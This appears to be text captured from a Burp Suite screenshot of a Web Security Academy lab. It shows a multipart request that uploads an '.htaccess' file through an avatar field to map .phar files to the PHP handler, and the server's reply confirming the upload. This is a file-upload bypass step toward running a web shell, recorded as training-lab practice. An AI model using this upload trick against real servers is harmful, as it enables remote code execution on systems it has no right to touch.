 Request
Pretty Raw Hex
\n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a7100610362e37b81a6899b00150022.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary78cYnKQo5tlQutRh
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a7100610362e37b81a6899b00150022.web-security-academy.net/my-a
ccount?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundary78cYnKQo5tlQutRh
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: application/octet-stream
26
27 AddType application/x-httpd-php .phar
28 ------WebKitFormBoundary78cYnKQo5tlQutRh
29 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Fri, 25 Jul 2025 17:18:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>